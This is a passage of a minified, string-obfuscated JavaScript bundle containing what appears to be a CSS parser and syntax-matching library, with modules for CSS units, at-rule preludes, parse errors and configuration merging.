a.X6:i[n(2185)](o),o=l[n(341)](t[n(2262)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(3109)},s={type:r(2167)},a={type:r(4025)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(2262)]&&t[o(2279)]===s&&e===i&&(e=t[o(282)],t=t[o(293)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(1461)]>2&&t[e(495)](t[e(1461)]-2)===c&&t[e(495)](t[e(1461)]-1)===l}function h(t){const e=r;return e(2749)===t[e(2262)]||e(2538)===t[e(2262)]||e(3816)===t[e(2262)]||e(1144)===t[e(2262)]&&d(t[e(1604)])}function f(t,e=" ",n=!1){return{type:r(2299),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(1696)](t))switch(n[o(1468)](t),t[o(2262)]){case"If":t[o(293)]=m(t[o(293)],e,n),t[o(282)]=m(t[o(282)],e,n),t[o(2279)]=m(t[o(2279)],e,n);break;case o(1144):return e[t[o(1604)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(1461)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(1461)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(3934)](null),t=u({type:o(3503),map:n},i,t)),null!==n)){const t=(d(s[o(1604)])?s[o(1604)][o(3063)](0,-1):s[o(1604)])[o(2443)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(1461)]>5)return{type:o(4059),terms:e,all:!0};let n=s;for(let r=e[o(1461)]-1;r>=0;r--){const s=e[r];let a;a=e[o(1461)]>1?p(t,e[o(3629)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(1461)]>5)return{type:o(4059),terms:e,all:!1};let r=n?i:s;for(let n=e[o(1461)]-1;n>=0;n--){const s=e[n];let a;a=e[o(1461)]>1?p(t,e[o(3629)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(721)==typeof t)return{type:e(337),fn:t};switch(t[e(2262)]){case e(2299):{let n=p(t[e(1377)],t[e(1045)][e(3677)](g),!1);return t[e(3465)]&&(n=u(n,a,s)),n}case e(2996):return function(t){const n=e;let r=i,o=g(t[n(340)]);if(0===t[n(466)])o=u(o,a,s),r=u(o,null,s),r[n(282)]=u(i,i,r),t[n(305)]&&(r[n(282)][n(2279)]=u({type:n(627),syntax:t},r,s));else for(let e=t[n(3868)]||1;e<=t[n(466)];e++)t[n(305)]&&r!==i&&(r=u({type:n(627),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3868)])r=u(i,i,r);else for(let e=0;e<t[n(3868)]-1;e++)t[n(305)]&&r!==i&&(r=u({type:n(627),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3345):{const n=g(t[e(340)]),r=g(f([f([{type:e(2749),name:e(1012)},{type:e(1144),name:e(2358)}]),f([{type:e(1144),name:e(2358)},f([{type:e(2996),comma:!1,min:0,max:0,term:f([{type:e(2749),name:e(1841)},{type:e(1144),name:e(2358)}])},{type:e(2996),comma:!1,min:0,max:0,term:f([{type:e(2749),name:"or"},{type:e(1144),name:e(2358)}])}],"|")])],"|")),o=g(f([{type:e(1144),name:e(2812)},f([{type:e(3586),value:"("},{type:e(1144),name:e(906)},{type:e(3586),value:")"}]),{type:e(1144),name:e(1520)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(1144):case e(2506):return{type:t[e(2262)],name:t[e(1604)],syntax:t};case e(2749):return{type:t[e(2262)],name:t[e(1604)][e(2443)](),syntax:t};case e(2538):return{type:t[e(2262)],name:"@"+t[e(1604)][e(2443)](),syntax:t};case e(3816):return{type:t[e(2262)],name:t[e(1604)][e(2443)]()+"(",syntax:t};case e(3986):return 3===t[e(2897)][e(1461)]?{type:e(3586),value:t[e(2897)][e(583)](1),syntax:t}:{type:t[e(2262)],value:t[e(2897)][e(1815)](1,t[e(2897)][e(1461)]-2)[e(1376)](/\\'/g,"'"),syntax:t};case e(3586):return{type:t[e(2262)],value:t[e(2897)],syntax:t};case e(627):return{type:t[e(2262)],syntax:t};default:throw new Error(e(2707),t[e(2262)])}}function w(t,e){const n=r;return n(3977)==typeof t&&(t=(0,o.q)(t)),{type:n(3542),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(759)],a=0,c=1,l=2,u=3,d=r(3109),h=r(2167),f=r(3721),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(1461)]!==e[n(1461)])return!1;for(let r=0;r<t[n(1461)];r++){const o=e[n(495)](r);let i=t[n(495)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(2262)]===i.A9||t[e(2262)]===i.zt||t[e(2262)]===i.AJ||t[e(2262)]===i.hk||t[e(2262)]===i.X6||function(t){const n=e;return t[n(2262)]===i._i&&"?"!==t[n(2897)]}(t)}function b(t){const e=r;return null===t||t[e(2262)]===i.no||t[e(2262)]===i.Oh||t[e(2262)]===i.Q0||t[e(2262)]===i._i&&"/"===t[e(2897)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2x;function y(){const e=a2x;do{W++,T=W<t[e(1461)]?t[W]:null}while(null!==T&&(T[e(2262)]===i.M$||T[e(2262)]===i.Mw))}function v(e){const n=W+e;return n<t[a2x(1461)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:O,syntaxStack:E,thenStack:z,tokenIndex:W,prev:e}}function A(t){z={nextState:t,matchStack:O,syntaxStack:E,prev:z}}function k(t){S=x(t,S)}function _(){O={type:c,syntax:e[a2x(3907)],token:T,prev:O},y(),N=null,W>L&&(L=W)}function M(){const t=a2x;O=O[t(2262)]===l?O[t(1661)]:{type:u,syntax:E[t(3907)],token:O[t(3273)],prev:O},E=E[t(1661)]}let E=null,z=null,S=null,N=null,U=0,C=null,T=null,W=-1,L=0,O={type:a,syntax:null,token:null,prev:null};for(y();null===C&&++U<m;)switch(e[r(2262)]){case r(3109):if(null===z){if(null!==T&&(W!==t[r(1461)]-1||"\\0"!==T[r(2897)]&&"\\9"!==T[r(2897)])){e=o.$n;break}C=d;break}if((e=z[r(1148)])===o.mX){if(z[r(1337)]===O){e=o.$n;break}e=o.E_}for(;z[r(4222)]!==E;)M();z=z[r(1661)];break;case r(2167):if(null!==N&&!1!==N)(null===S||W>S[r(728)])&&(S=N,N=!1);else if(null===S){C=h;break}e=S[r(1148)],z=S[r(4199)],E=S[r(4222)],O=S[r(1337)],W=S[r(728)],T=W<t[r(1461)]?t[W]:null,S=S[r(1661)];break;case r(3542):e=e[r(293)];break;case"If":e[r(2279)]!==o.$n&&k(e[r(2279)]),e[r(282)]!==o.E_&&A(e[r(282)]),e=e[r(293)];break;case r(4059):e={type:r(4176),syntax:e,index:0,mask:0};break;case r(4176):{const t=e[r(3907)][r(1045)];if(e[r(3716)]===t[r(1461)]){if(0===e[r(3833)]||e[r(3907)][r(460)]){e=o.$n;break}e=o.E_;break}if(e[r(3833)]===(1<<t[r(1461)])-1){e=o.E_;break}for(;e[r(3716)]<t[r(1461)];e[r(3716)]++){const n=1<<e[r(3716)];if(!(e[r(3833)]&n)){k(e),A({type:r(442),syntax:e[r(3907)],mask:e[r(3833)]|n}),e=t[e[r(3716)]++];break}}break}case r(442):e={type:r(4176),syntax:e[r(3907)],index:0,mask:e[r(3833)]};break;case r(3503):if(null!==T){let t=T[r(2897)][r(2443)]();if(-1!==t[r(1480)]("\\")&&(t=t[r(1376)](/\\[09].*$/,"")),s[r(1962)](e[r(3677)],t)){e=e[r(3677)][t];break}}e=o.$n;break;case r(337):{const t=null!==E?E[r(1032)]:null,n=W+Math[r(3428)](e.fn(T,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(1144):case r(2506):{const t=r(1144)===e[r(2262)]?r(4218):r(1679),a=s[r(1962)](n,t)?n[t][e[r(1604)]]:null;if(!a||!a[r(293)])throw new Error(r(1415)+(r(1144)===e[r(2262)]?"<"+e[r(1604)]+">":"<'"+e[r(1604)]+"'>"));if(!1!==N&&null!==T&&r(1144)===e[r(2262)]&&(r(3769)===e[r(1604)]&&T[r(2262)]===i.Vy||r(1461)===e[r(1604)]&&"0"===T[r(2897)])){null===N&&(N=x(e,S)),e=o.$n;break}E={syntax:e[r(3907)],opts:e[r(3907)][r(1032)]||null!==E&&E[r(1032)]||null,prev:E},O={type:l,syntax:e[r(3907)],token:O[r(3273)],prev:O},e=a[r(3611)]||a[r(293)];break}case r(2749):{const t=e[r(1604)];if(null!==T){let n=T[r(2897)];if(-1!==n[r(1480)]("\\")&&(n=n[r(1376)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2538):case r(3816):if(null!==T&&g(T[r(2897)],e[r(1604)])){_(),e=o.E_;break}e=o.$n;break;case r(3586):if(null!==T&&T[r(2897)]===e[r(2897)]){_(),e=o.E_;break}e=o.$n;break;case r(627):null!==T&&T[r(2262)]===i.A9?w(O[r(3273)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(O[r(3273)])||b(T)?o.E_:o.$n;break;case r(3986):let a="",c=W;for(;c<t[r(1461)]&&a[r(1461)]<e[r(2897)][r(1461)];c++)a+=t[c][r(2897)];if(g(a,e[r(2897)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(3575)+e[r(2262)])}switch(p+=U,C){case null:console[r(2740)](r(1596)+m+r(2699)),C=f,O=null;break;case d:for(;null!==E;)M();break;default:O=null}return{tokens:t,reason:C,iterations:U,match:O,longestMatch:L}}(t,e,n||{});if(null===v[y(293)])return v;let x=v[y(293)],A=v[y(293)]={syntax:e[y(3907)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1661)],o[e(1661)]=n,n=o,o=r;return n}(x)[y(1661)];null!==x;){switch(x[y(2262)]){case l:A[y(293)][y(2185)](A={syntax:x[y(3907)],match:[]}),k[y(2185)](A);break;case u:k[y(3641)](),A=k[k[y(1461)]-1];break;default:A[y(293)][y(2185)]({syntax:x[y(3907)]||null,token:x[y(3273)][y(2897)],node:x[y(3273)][y(4004)]})}x=x[y(1661)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2x,o=n;n=e,t[r(4004)][r(1962)](this,e),n=o},emit(t,r,o){e[a2x(2185)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2x;return n(3977)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2185)]({type:n,value:t[e(3063)](r,i),node:null}))),o}(t):e[n(1756)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2x;return e(4004)in t?t[e(4004)]:o(t[e(293)][0])}function i(t){const e=a2x;return e(4004)in t?t[e(4004)]:i(t[e(293)][t[e(293)][e(1461)]-1])}function s(t,e,n,s,a){const c=a2x,l=[];return null!==n[c(3221)]&&function n(u){const d=c;if(null!==u[d(3907)]&&u[d(3907)][d(2262)]===s&&u[d(3907)][d(1604)]===a){const n=o(u),s=i(u);t[d(3907)][d(3657)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(555)](e[i(402)]),e[i(402)]===s)break;e=e[i(1043)]}while(null!==e);l[i(2185)]({parent:o,nodes:t})}}))}Array[d(2411)](u[d(293)])&&u[d(293)][d(3024)](n)}(n[c(3221)]),l}},9026:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(759)];function s(t){const e=r;return e(2560)==typeof t&&isFinite(t)&&Math[e(3428)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(1890)])&&s(t[e(1453)])&&s(t[e(436)])}function c(t,e){return function(n,r){const s=a2x;if(!n||n[s(3873)]!==Object)return r(n,s(1967));for(let c in n){let l=!0;if(!1!==i[s(1962)](n,c)){if(s(2262)===c)n[s(2262)]!==t&&r(n,s(295)+n[s(2262)]+s(2753)+t+"`");else if(s(2757)===c){if(null===n[s(2757)])continue;if(n[s(2757)]&&n[s(2757)][s(3873)]===Object)if(s(3977)!=typeof n[s(2757)][s(4103)])c+=s(3571);else if(a(n[s(2757)][s(2160)])){if(a(n[s(2757)][s(2998)]))continue;c+=s(666)}else c+=s(1664);l=!1}else if(e[s(3949)](c)){l=!1;for(let t=0;!l&&t<e[c][s(1461)];t++){const r=e[c][t];switch(r){case String:l=s(3977)==typeof n[c];break;case Boolean:l=s(1352)==typeof n[c];break;case null:l=null===n[c];break;default:s(3977)==typeof r?l=n[c]&&n[c][s(2262)]===r:Array[s(2411)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(3003)+c+s(1512)+t+s(3013));l||r(n,s(4224)+t+"."+c+"`")}}for(const o in e)i[s(1962)](e,o)&&!1===i[s(1962)](n,o)&&r(n,s(2770)+t+"."+o+s(594))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(1461)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2185)](i[n(1604)][n(2443)]());else if(null===i)o[n(2185)](n(3175));else if(n(3977)==typeof i)o[n(2185)](i);else{if(!Array[n(2411)](i))throw new Error(n(3282)+i+n(4171)+e+n(3682));o[n(2185)](n(4271)+(l(i,e)||n(2890))+">")}}return o[n(3917)](n(580))}function u(t,e){const n=r,o=e[n(2295)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(1962)](o,e))continue;const r=s[e]=Array[n(2411)](o[e])?o[e][n(3063)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(4004)])for(const r in t[e(4004)])if(i[e(1962)](t[e(4004)],r)){const o=t[e(4004)][r];if(!o[e(2295)])throw new Error(e(2096)+r+e(1421));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2x;function n(t){const e=a2x;return null!==t&&(e(1144)===t[e(2262)]||e(2506)===t[e(2262)]||e(2749)===t[e(2262)])}let r=null;return null!==this[e(3221)]&&function o(i){const s=e;if(Array[s(2411)](i[s(293)])){for(let t=0;t<i[s(293)][s(1461)];t++)if(o(i[s(293)][t]))return n(i[s(3907)])&&r[s(3832)](i[s(3907)]),!0}else if(i[s(4004)]===t)return r=n(i[s(3907)])?[i[s(3907)]]:[],!0;return!1}(this[e(3221)]),r}function o(t,e){const n=a2x;return a(this,t,(t=>n(1144)===t[n(2262)]&&t[n(1604)]===e))}function i(t,e){const n=a2x;return a(this,t,(t=>n(2506)===t[n(2262)]&&t[n(1604)]===e))}function s(t){const e=a2x;return a(this,t,(t=>e(2749)===t[e(2262)]))}function a(t,e,n){const o=a2x,i=r[o(1962)](t,e);return null!==i&&i[o(3464)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(2528),"ex",r(662),r(1958),r(2222),"ch",r(3617),"ic",r(3131),"lh",r(1316),"vw",r(2836),r(3190),r(3806),"vh",r(439),r(2463),r(2276),"vi",r(4042),r(294),r(1471),"vb",r(3198),r(1291),r(798),r(1812),r(2464),r(3968),r(399),r(2542),r(1343),r(4195),r(2847),r(4134),r(4214),r(2281),r(1587),r(3440),r(3029)],i=[r(1610),r(4151),r(1742),r(2878)],s=["s","ms"],a=["hz",r(2025)],c=[r(2409),r(726),r(1682),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(391);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2x;return h[n(3063)](t,e)[n(3677)](((e,r)=>String(t+r+1)[n(3297)](p)+" |"+e))[n(3917)]("\n")}const h=("\n"[u(1553)](Math[u(466)](o-1,0))+" "[u(1553)](Math[u(466)](c-1,0))+t)[u(3163)](/\r\n?|\n|\f/),f=Math[u(466)](1,e-l)-1,m=Math[u(3868)](e+l,h[u(1461)]+1),p=Math[u(466)](4,String(m)[u(1461)])+1;let g=0;(n+=(a[u(1461)]-1)*(h[e-1][u(1815)](0,n-1)[u(293)](/\t/g)||[])[u(1461)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(1461)]&&(h[t]=h[t][u(1376)](/\t/g,a),h[t]=(g>0&&h[t][u(1461)]>g?"…":"")+h[t][u(1815)](g,i-2)+(h[t][u(1461)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(3917)]("-")+"^",d(e,m)][u(3629)](Boolean)[u(3917)]("\n")[u(1376)](/^(\s+\d+\s+\|\n)+/,"")[u(1376)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(1825)]((0,o.a)(u(3938),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(1062)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2x,n=Object[e(3934)](null);for(const r of Object[e(3362)](t)){const o=t[r],i=o[e(1911)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2x;let n="",p=e(582),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(1825)](new i.eV,function(t){const n=e,r={context:Object[n(3934)](null),features:Object[n(1825)](Object[n(3934)](null),t[n(2339)]),scope:Object[n(1825)](Object[n(3934)](null),t[n(1218)]),atrule:m(t[n(3880)]),pseudo:m(t[n(1325)]),node:m(t[n(4004)])};for(const[e,o]of Object[n(4049)](t[n(1635)]))switch(typeof o){case n(721):r[n(1986)][e]=o;break;case n(3977):r[n(1986)][e]=f(o)}return{config:r,...r,...r[n(4004)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(555)](t),getFirstListNode:t=>t&&t[e(1240)],getLastListNode:t=>t&&t[e(3325)],parseWithFallback(t,n){const r=e,o=this[r(728)];try{return t[r(1962)](this)}catch(t){if(b)throw t;this[r(2591)](o-this[r(728)]);const e=n[r(1962)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3233)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(1461)]?n[e(495)](t):0,substring:(t,r)=>n[e(1387)](t,r),substrToCursor(t){const n=e;return this[n(4103)][n(1387)](t,this[n(4069)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(4069)];return this[n(2364)](t),this[n(3433)](r)},consumeFunctionName(){const t=e,r=n[t(1387)](this[t(4069)],this[t(4217)]-1);return this[t(2364)](i.zt),r},consumeNumber(t){const r=e,o=n[r(1387)](this[r(4069)],(0,i.yQ)(n,this[r(4069)]));return this[r(2364)](t),o},eat(t){const n=e;if(this[n(2438)]!==t){const e=i.uX[t][n(3063)](0,-6)[n(1376)](/-/g," ")[n(1376)](/^./,(t=>t[n(3498)]()));let r=(/[[\](){}]/[n(2744)](e)?'"'+e+'"':e)+n(2458),o=this[n(4069)];switch(t){case i.Vy:this[n(2438)]===i.zt||this[n(2438)]===i.s0?(o=this[n(4217)]-1,r=n(3493)):r=n(1235);break;case i.Vw:this[n(2752)](l)&&(this[n(1043)](),o++,r=n(2290));break;case i.Ne:this[n(2438)]===i.wN&&(o=this[n(4217)],r=n(1851))}this[n(3064)](r,o)}this[n(1043)]()},eatIdent(t){const n=e;this[n(2438)]===i.Vy&&!1!==this[n(2858)](0,t)||this[n(3064)](n(2166)+t+n(3352)),this[n(1043)]()},eatDelim(t){const n=e;this[n(2752)](t)||this[n(3064)](n(1605)+String[n(3866)](t)+n(3352)),this[n(1043)]()},getLocation:(t,n)=>g?y[e(2349)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(599)](t),r=this[n(2207)](t);return y[n(2349)](null!==e?e[n(2757)][n(2160)][n(1890)]-y[n(1984)]:this[n(4069)],null!==r?r[n(2757)][n(2998)][n(1890)]-y[n(1984)]:this[n(4069)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(1461)]?y[s(680)](r):this[s(1744)]?y[s(680)]((0,i.Z4)(n,n[s(1461)]-1)):y[s(680)](this[s(4069)]);throw new o.u(t||s(4140),n,a[s(1890)],a[s(1453)],a[s(436)],y[s(780)],y[s(3613)])}});return Object[e(1825)]((function(t,r){const o=e;n=t,r=r||{},v[o(3760)](n,i.qw),y[o(3760)](n,r[o(1890)],r[o(1453)],r[o(436)]),p=r[o(1723)]||o(582),g=Boolean(r[o(1645)]),w=o(721)==typeof r[o(2860)]?r[o(2860)]:a,b=!1,v[o(2850)]=!(o(2850)in r)||Boolean(r[o(2850)]),v[o(739)]=!(o(739)in r)||Boolean(r[o(739)]),v[o(3776)]=!(o(3776)in r)||Boolean(r[o(3776)]),v[o(1e3)]=o(1e3)in r&&Boolean(r[o(1e3)]);const{context:s=o(890),onComment:c}=r;if(s in v[o(1986)]==0)throw new Error(o(2541)+s+"`");o(721)==typeof c&&v[o(2545)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(680)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(3063)](e+2,r-2):n[s(3063)](e+2,r);c(o,t)}}));const l=v[o(1986)][s][o(1962)](v,r);return v[o(1744)]||v[o(3064)](),l}),{SyntaxError:o.u,config:v[e(502)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2x,n=this[e(2200)]();let o=!1;const i={recognizer:t};for(;!this[e(1744)];){switch(this[e(2438)]){case r.Mw:this[e(1043)]();continue;case r.M$:o=!0,this[e(1043)]();continue}let s=t[e(4257)][e(1962)](this,i);if(void 0===s)break;o&&(t[e(3459)]&&t[e(3459)][e(1962)](this,s,n,i),o=!1),n[e(2185)](s)}return o&&t[e(3459)]&&t[e(3459)][e(1962)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1796),r(1841),r(1012),"or"]),s={parse:{prelude(){const t=r,e=this[t(2200)]();if(this[t(2438)]===o.Vy){const n=this[t(1387)](this[t(4069)],this[t(4217)]);i[t(1696)](n[t(2443)]())||e[t(2185)](this[t(2480)]())}return e[t(2185)](this[t(1134)](t(4161))),e},block(t=!1){return this[r(1584)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2x(1584)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2x;return this[n(2566)]((()=>{const e=n;try{return t[e(1962)](this)}finally{this[e(2799)](),this[e(3689)](0)!==r.no&&this[e(3064)]()}}),e||(()=>this[n(3780)](null,!0)))}const i={layer(){const t=a2x;this[t(2799)]();const e=this[t(2200)](),n=o[t(1962)](this,this[t(2743)]);return t(3780)===n[t(2262)]&&""===n[t(2897)]||e[t(2185)](n),e},supports(){const t=a2x;this[t(2799)]();const e=this[t(2200)](),n=o[t(1962)](this,this[t(1973)],(()=>o[t(1962)](this,(()=>this[t(1134)](t(868))))));return t(3780)===n[t(2262)]&&""===n[t(2897)]||e[t(2185)](n),e}},s={parse:{prelude(){const t=a2x,e=this[t(2200)]();switch(this[t(2438)]){case r.Qf:e[t(2185)](this[t(3986)]());break;case r.s0:case r.zt:e[t(2185)](this[t(3270)]());break;default:this[t(3064)](t(2557))}return this[t(2799)](),this[t(2438)]===r.Vy&&this[t(3989)](this[t(4069)],this[t(4217)],t(2323))?e[t(2185)](this[t(2480)]()):this[t(2438)]===r.zt&&this[t(3989)](this[t(4069)],this[t(4217)],t(3310))&&e[t(2185)](this[t(3816)](null,i)),this[t(2799)](),this[t(2438)]===r.zt&&this[t(3989)](this[t(4069)],this[t(4217)],t(4191))&&e[t(2185)](this[t(3816)](null,i)),this[t(3689)](0)!==r.Vy&&this[t(3689)](0)!==r.AJ||e[t(2185)](this[t(4055)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2x;return this[t(640)](this[t(4052)]())},block(){return this[a2x(1584)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2x;return this[t(640)](this[t(4055)]())},block(t=!1){return this[a2x(1584)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2x;return this[t(640)](this[t(1538)]())},block(){return this[a2x(1584)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2x;return this[t(640)](this[t(1538)]())},block(){return this[a2x(1584)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2x;return this[t(640)](this[t(1440)]())},block(t=!1){return this[a2x(1584)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2x(1584)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2x;return this[t(640)](this[t(1134)](t(868)))},block(t=!1){return this[a2x(1584)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2x;return n(3977)==typeof e&&/^\s*\|/[n(2744)](e)?n(3977)==typeof t?t+e:e[n(1376)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2x,r=Object[n(3934)](null);for(const[o,i]of Object[n(4049)](t))if(i){r[o]={};for(const t of Object[n(3362)](i))e[n(3105)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2x,i={...t};for(const[s,a]of Object[n(4049)](e))switch(s){case n(3142):i[s]=Boolean(a);break;case n(603):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(523):i[s]={...t[s]};for(const[t,e]of Object[n(4049)](a))i[s][t]=Array[n(2411)](e)?e:[];break;case n(1321):i[s]={...t[s]};for(const[t,e]of Object[n(4049)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1049)]||null,descriptors:{...o[n(1297)]}};if(e){a[n(1049)]=e[n(1049)]?r(a[n(1049)],e[n(1049)]):a[n(1049)]||null;for(const[t,o]of Object[n(4049)](e[n(1297)]||{}))a[n(1297)][t]=o?r(a[n(1297)][t],o):null;Object[n(3362)](a[n(1297)])[n(1461)]||(a[n(1297)]=null)}}break;case n(4218):case n(1679):i[s]={...t[s]};for(const[t,e]of Object[n(4049)](a))i[s][t]=r(i[s][t],e);break;case n(1218):case n(2339):i[s]={...t[s]};for(const[t,e]of Object[n(4049)](a))i[s][t]={...i[s][t],...e};break;case n(1635):i[s]={...t[s],...a};break;case n(3880):case n(1325):i[s]={...t[s],...o(a,[n(1911)])};break;case n(4004):i[s]={...t[s],...o(a,[n(1604),n(2295),n(1911),n(1756),n(2775)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(2368),stylesheet:r(2368),atrule:r(2301),atrulePrelude(t){const e=r;return 